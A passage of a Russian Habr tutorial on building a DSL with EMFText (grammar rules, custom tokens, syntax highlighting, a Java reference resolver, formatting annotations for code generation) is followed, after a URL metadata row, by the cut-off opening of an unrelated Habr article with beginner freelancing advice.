По идее, атрибуты должны ссылаться только на типы данных. А ссылки и составные части должны ссылаться только на сущности. Но в данной метамодели на структурном уровне это никак не ограничивается. Вы вполне можете сделать тип данных составной частью некоторой сущности или можете в качестве типа атрибута указать сущность вместо типа данных. Что, наверное, не очень правильно. Исправить это можно двумя способами: 1) на структурном уровне или 2) с помощью дополнительных ограничений.
В первом случае для каждого вида свойств создаётся отдельный метакласс (именно так реализована сама метаметамодель Ecore). Т.е. удаляем перечисление FeatureKind, удаляем ассоциацию type, метакласс Feature делаем абстрактным и наследуем от него три метакласса: Attribute, Reference и Containment. Первому добавляем ссылку на DataType, а второму и третьему – на Entity.
Второй способ описан в [статье про OCL](http://habrahabr.ru/company/cit/blog/264963/).
Мы не будем исправлять этот недочёт. Более того, далее он даже поможет нам разобраться с механизмом разрешения ссылок.
#### **Запуск редактора языка**
Итак, мы более-менее разобрались с метамоделью демонстрационного предметно-ориентированного языка, который сгенерировал для нас EMFText. Прежде чем перейти к описанию синтаксиса этого языка, посмотрим пример исходного кода.
Для этого создайте и запустите второй экземпляр Eclipse (Run -> Run Configurations…):
Во втором экземпляре Eclipse создайте новый myDSL-проект (File -> New -> Other… -> EMFText myDSL project):

На рисунке ниже вы видите пример кода, написанного на myDSL. Как видите, наш предметно-ориентированный язык действительно позволяет описывать сущности, свойства, типы данных.
Слева снизу синтаксическое дерево, которое соответствует метамодели языка. Снизу справа свойства одного из узлов дерева, которые также соответствуют метамодели. Если вы хотите получить какое-то другое синтаксическое дерево (добавить в него новые виды узлов, новые свойства узлов), то необходимо изменить метамодель языка.
Вы видите, что в редакторе есть подсветка синтаксиса. Позже мы её несколько усовершенствуем.
Также через Ctrl + Space вызывается автодополнение, которое по умолчанию работает не так как хотелось бы. Для атрибутов должны предлагаться только типы данных, а не сущности. Позже мы это исправим.

#### **Описание конкретного синтаксиса**
Теперь, когда вы увидели пример кода на тестовом DSL, вернёмся к описанию синтаксиса в файле myDSL.cs.

В строке 1 указано расширение файлов описываемого DSL.
В строке 2 указано пространство имен метамодели описываемого DSL.
В строке 3 указан начальный нетерминальный символ грамматики и по совместительству корневой метакласс синтаксического дерева.
В строке 6 указан один из параметров EMFText. Таких параметров порядка сотни, вы можете самостоятельно познакомиться с ними в [руководстве](http://www.emftext.org/EMFTextGuide.php).
Далее идут правила грамматики языка. Вы видите, что язык описания правил очень похож на EBNF. Однако, имена нетерминальных символов в левой части правила должны совпадать с именем некоторого метакласса из метамодели языка. А имена (не)терминальных символов в правой части правила должны совпадать с именами некоторых свойств этого метакласса.
Множественность символов в правой части правил должна соответствовать множественности соответствующих свойств в метамодели.
Разберём правила подробней.
В строке 10 мы утверждаем, что любой код на нашем DSL должен начинаться с ключевого слова «model», после которого может следовать описание нескольких типов. Причём, как вы должны помнить, в метамодели есть типы двух видов: сущности (Entity) и типы данных (DataType).
В строке 11 описан синтаксис для сущностей. Описание сущности может начинаться с ключевого слова «abstract», в этом случае одноименное свойство сущности в синтаксическом дереве будет установлено в истинное значение. Затем обязательно должно следовать ключевое слово «entity».
Затем следует имя сущности, которое будет сохранено в свойстве name. В квадратных скобках должен указываться вид токена для имен. В данном случае он не указан, поэтому парсер будет ожидать токен по умолчанию – TEXT. К токенам мы вернемся чуть позже.
Затем в фигурных скобках должны перечислять свойства (features) сущности. Это нетерминальный символ – в грамматике для свойств есть собственное правило (строка 13), а в метамодели – отдельный метакласс. Поэтому тут нет квадратных скобок, нет возможности указать вид токена.
В строке 12 описан синтаксис для типов данных. Описание типа данных должно начинаться с ключевого слова «datatype», после которого следует имя типа и точка с запятой.
В строке 13 описан синтаксис для свойств сущностей. Описание свойства может начинаться с одного из трёх ключевых свойств («att», «ref» или «cont»). В синтаксическом дереве в зависимости от указанного ключевого слова свойство kind узла примет одно из значений перечисления FeatureKind.
Далее должны следовать тип свойства, имя свойства и точка с запятой. Причём, тип свойства в коде указывается как строка символов, но в синтаксическом дереве ссылка по имени превращается в физическую ссылку на соответствующий тип. Таким образом, при парсинге мы получаем граф, а не дерево. К разрешению ссылок мы ещё вернёмся позже.
Вообще, что именно мы получаем при парсинге – не очень тривиальный вопрос. С одной стороны, полученная структура практически полностью дублирует грамматику языка и, вроде как, это конкретное синтаксическое дерево. С другой стороны, EMFText разрешает символьные ссылки, превращая конкретное синтаксическое дерево в абстрактный семантический граф. Также он позволяет прикручивать к парсеру постобработчики, с помощью которых можно упрощать модель.
Иными словами, парсер выдаёт на выходе какой-то гибрид конкретного синтаксического дерева и абстрактного семантического графа. Для такого простого языка это не очень принципиально. Но в следующей статье при разработке метамодели для SQL придётся снова вернуться к вопросу «какую метамодель мы делаем: конкретную или абстрактную?».
#### **Добавление новых видов токенов**
Теперь немного усовершенствуем DSL. В myDSL.cs после некоторых терминальных символов (name и type) стоят пустые квадратные скобки. Для таких символов используется токен по умолчанию TEXT с шаблоном
`('A'..'Z'|'a'..'z'|'0'..'9'|'_'|'-')+`
Это значит, что имена сущностей могут полностью состоять из десятичных цифр или начинаться с минуса, что, наверное, не очень правильно.
> **Примечание**
>
>
>
> Также имена сущностей не могут содержать не латинские буквы, наверное, нашему языку не помешала бы поддержка юникода.
>
>
>
> EMFText использует регулярные выражения ANTLR, которые поддерживают юникод, но не поддерживают классы символов. Поэтому придётся явно перечислять диапазоны допустимых символов. Пока не будем с этим заморачиваться.
Итак, пусть имена типов начинаются только с заглавной буквы латинского алфавита и не могут начинаться с других символов. А имена свойств – только со строчной буквы латинского алфавита.
Чтобы описать новые виды токенов, создаём раздел TOKENS (строки 9-16).

В строках 10-12 определены фрагменты токенов.
В строках 14 и 15 определены токены соответственно для имён типов и имён свойств.
В строках 20-22 в квадратных скобках указаны ожидаемые парсером токены.
Однако, есть проблема. Регулярные выражения для новых токенов пересекаются с токеном по умолчанию TEXT, о чём мы получаем предупреждение (см. рисунок выше). К чему это может привести?
Например, в исходном коде определена сущность «Car». Имя этой сущности соответствует обоим регулярным выражениям: TEXT и TYPE\_NAME. Если лексер решит, что «Car» – это TYPE\_NAME, тогда всё будет нормально. Но если он решит, что это TEXT, то на следующем этапе разбора исходного кода парсер выдаст ошибку типа такой: «После ключевого слова «entity» ожидается токен TYPE\_NAME, а указан токен TEXT».
> **Примечание**
>
>
>
> Если вы не понимаете смысл предыдущего абзаца, то посмотрите рисунок в разделе «Немного теории» выше и прочитайте подразделы про лексический и синтаксический анализ.
Разрешить эту неопределенность можно несколькими способами:
1. Положиться на то, что EMFText для более специфических токенов назначает по умолчанию больший приоритет. Т.е. сначала лексер будет искать TYPE\_NAME и FEATURE\_NAME, а потом TEXT.
2. Задать приоритеты токенов вручную.
3. Удалить лишние токены.
4. Усложнить грамматику. Например, вместо «name[TYPE\_NAME]» написать «name[TYPE\_NAME] | name[TEXT]».
В данном случае, токен TEXT нам не нужен, поэтому мы его просто удалим. Для этого в строке 7 отключим, предопределенные токены: TEXT, LINEBREAK и WHITESPACE. Но два последних токена нам всё-таки нужны, поэтому определим их явно в строках 18 и 19.

Теперь кликните правой кнопкой мыши на проект в дереве слева и в появившемся контекстном меню выберите «Generate All (EMFText)». После перегенерации исходного кода запустите второй экземпляр Eclipse.
Теперь если вы напишите имя сущности со строчной буквы, то лексер интерпретирует его как имя свойства (FEATURE\_NAME), а парсер выдаст ошибку, что ожидался токен TYPE\_NAME.
Если вы начнёте имя атрибута с подчёрка «\_», то лексер вообще не поймёт, что это за токен.

#### **Подсветка синтаксиса**
По умолчанию EMFText раскрашивает все ключевые слова фиолетовым цветом. Добавим немного больше цветов, для этого создайте секцию TOKENSTYLES (строки 22-27).
Перегенерируйте исходный код «Geneate All (EMFText)» и запустите второй экземпляр Eclipse.
Выглядит жутковато, но идею вы поняли :) Обратите внимание на то, что «car» раскрашивается синим, а не розовым цветом. Это связано с тем, что лексер выделяет токены с помощью контекстно-независимых регулярных выражений. Он не знает, что тут должно быть имя сущности, а не имя свойства.

#### **Разрешение ссылок**
Ранее я обращал ваше внимание на то, что автодополнение имён типов в определениях свойств сущностей работает не очень корректно. Для атрибутов (att) должны предлагаться только типы данных, а для ссылок (ref) и составных частей (cont) должны предлагаться только сущности.
Найдите в проекте org.emftext.language.myDSL.resource.myDSL класс FeatureTypeReferenceResolver, который отвечает за автодополнение и разрешение ссылок.
Метод resolve должен искать подходящие по имени типы. Если параметр resolveFuzzy имеет истинное значение, то метод должен искать типы, которые примерно подходят под заданную строку (это происходит при автодополнении имени типа). Иначе метод должен искать тип в точности с указанным именем.
Метод deResolve должен для ссылки в абстрактном семантическом графе возвращать её текстовое представление в исходном коде.
Вот, одна из реализаций разрешения ссылок на типы:
```
package org.emftext.language.myDSL.resource.myDSL.analysis;
import java.util.Map;
import java.util.function.Consumer;
import java.util.function.Predicate;
import java.util.stream.Stream;
import org.eclipse.emf.ecore.EReference;
import org.eclipse.emf.ecore.util.EcoreUtil;
import org.emftext.language.myDSL.DataType;
import org.emftext.language.myDSL.Entity;
import org.emftext.language.myDSL.EntityModel;
import org.emftext.language.myDSL.Feature;
import org.emftext.language.myDSL.FeatureKind;
import org.emftext.language.myDSL.Type;
import org.emftext.language.myDSL.resource.myDSL.IMyDSLReferenceResolveResult;
import org.emftext.language.myDSL.resource.myDSL.IMyDSLReferenceResolver;
public class FeatureTypeReferenceResolver implements IMyDSLReferenceResolver {
// Ищем в модели типы с именем, указанным в параметре identifier
public void resolve(String identifier, Feature container, EReference reference, int position, boolean resolveFuzzy,
final IMyDSLReferenceResolveResult result) {
// Не самый удачный способ искать корень синтаксического дерева.
// Лучше у всех containment-ссылок в метамодели сделать обратную ссылку owner,
// и переходить к корню через container.getOwner().getOwner()
EntityModel model = (EntityModel) EcoreUtil.getRootContainer(container);
// Если разрешаем ссылку на тип у атрибута, то ищем типы данных,
// иначе ищем сущности
Predicate isRelevant = container.getKind() == FeatureKind.ATTRIBUTE
? type -> type instanceof DataType
: type -> type instanceof Entity;
Stream types = model.getTypes().stream().filter(isRelevant);
// С помощью этой функции будем добавлять подходящие типы в результаты поиска
Consumer addMapping = type -> result.addMapping(type.getName().toString(), type);
// Если поиск запущен из редактора при автодолнении имени, то ищем типы,
// которые начинаются на искомую последовательность символов без учёта регистра
if (resolveFuzzy) {
types.filter(type -> type.getName().toUpperCase().startsWith(identifier.toUpperCase()))
.forEach(addMapping);
}
// Иначе (если это не автодополнение), то ищем тип в точности с указанным именем
else {
types.filter(type -> type.getName().equals(identifier))
.findFirst()
.ifPresent(addMapping);
}
}
// Получаем текстовое представление ссылки на тип (его имя)
public String deResolve(Type element, Feature container, EReference reference) {
return element.getName();
}
public void setOptions(Map, ? options) {
}
}
```
#### **Кодогенерация**
С парсером и редактором в первом приближении разобрались. Осталась только кодогенерация.
Синтаксическое дерево в нижнем левом углу доступно только для просмотра. Чтобы получить возможность редактировать его, сохраните файл в формате xmi (File -> Save As…).
Если при этом произойдёт ошибка, что файл не может быть открыт с помощью MyDSLEditor, то проигнорируйте её и переоткройте xmi-файл. Вы увидите то же самое синтаксическое дерево, однако, теперь его можно редактировать.

Переименуйте сущность «Car» в «Vehicle» и установите истинное значение свойства «Abstract».
Сохраните xmi-файл с расширением myDSL. Закройте его и откройте снова:

Как видите, наши изменения синтаксического дерева учтены! Т.е. преобразование модели в текст (кодогенерация) работает.
Правда, при сохранении пропали переводы строк и некоторые пробелы.
Есть три способа добиться нормального форматирования генерируемого кода:
1. Изменить метамодель, добавив каждому метаклассу ссылки на метакласс LayoutInformation из метамодели [www.emftext.org/commons/layout](http://www.emftext.org/commons/layout). Я лично этого не делал и у меня ощущение, что при этом придётся считать количество требуемых пробелов, рассчитывать смещения в тексте и т.п. – выглядит очень сложно.
2. Использовать отдельный форматировщик кода. Наверное, это оптимальный вариант при генерации Java-кода или чего-то, для чего уже есть готовый форматировщик.
3. Добавить в грамматику языка несколько аннотаций, чтобы кодогенератор по умолчанию немного лучше форматировал код. Это самый простой вариант, так и сделаем.
В строки 30 и 31 добавлены аннотации «!0», «!1» и «#1». Эти аннотации игнорируются парсером, они предназначены для кодогенератора. Аннотация «#N» сообщает кодогенератору, что в данном месте необходимо вставить N пробелов. А аннотация «!N» обозначает перевод строки и N знаков табуляции.

Перегенерируйте исходный код «Geneate All (EMFText)» и перезапустите второй экземпляр Eclipse. Попробуйте снова сохранить модель в текстовом формате и убедитесь, что теперь код отформатирован лучше.
#### **Заключение**
После прочтения данной статьи вы должны по-новому взглянуть на разработку программного обеспечения – через призму моделей и преобразований моделей.
Модели можно представлять в разных нотациях (в виде [диаграмм](http://habrahabr.ru/company/cit/blog/267335/), [таблиц](http://habrahabr.ru/company/cit/blog/269291/), текста). С точки зрения разработки, управляемой моделями, предметно-ориентированный язык – это всего лишь одна из нотаций для некоторой метамодели.
С другой стороны, грамматика предметно-ориентированного языка – это метамодель в [пространстве моделирования](http://www.jot.fm/issues/issue_2006_11/article4/) EBNF. А исходный код – модель в этом пространстве моделирования.
Парсер – это преобразование модели из пространства моделирования EBNF в модель в пространстве моделирования MOF или другом.
Кодогенератор – это обратное преобразование модели из семантико-ориентированного пространства моделирования (например, MOF) в пространство моделирования EBNF.
Также вы познакомились с одним из инструментов разработки языков программирования – EMFText. | https://habr.com/ru/post/270483/ | null | ru | null |
# Как стать фрилансером
##### Формирование виртуальной личности
Сетевая жизнь ничем не отличается от реальной. Врать или не врать это ваше личное дело. Но несколько простых правил негативно влияющих на ваш заработок стоит запомнить:
* вам нет 18. Стереотип безответственной школоты ничем не уничтожить
* вконтакте вас зовут Вася, на бирже Петя, а вебмани будет выдавать, что вы Маша. Мало кто задумывается в самом начале пути о своём виртуальном профиле, а зря, потом уже ничего не изменить. Подумайте не только о достоверности вводимых данных, но и о их «чистоте». Если юзер под вашим ником будет на форуме phpclub-а просить научить его программировать, то будьте готовы к внезапно потерянным клиентам.
* дайте будущему заказчику максимум информации о себе: телефон, скайп, аська, номера кошельков и счетов.
* уделите внимание социальным сетям. Ни что так не компрометирует исполнителя, как страничка вконтакте содержащая мат, падонские выражения и т д
* поставьте себя на место заказчика и проверьте на чистоту и логичность всю эту информацию через поисковые системы
* старайтесь писать без ошибок и опечаток. Про матершину в общении с заказчиком думаю даже говорить не стоит.
Привыкайте жить в новую эпоху…
##### Первый заказ
Итак, с регистрацией справились. Дальше нужно пытаться получить заказ. Скажу честно, первые 2 года стоимость часа моей работы стремилась к 0. Вариантов зарабатывать у программиста на бирже масса. Важно сделать правильный выбор. Больших заказов вам явно не видать, нужны опыт и отзывы. Поэтому выбор примерно следующий:
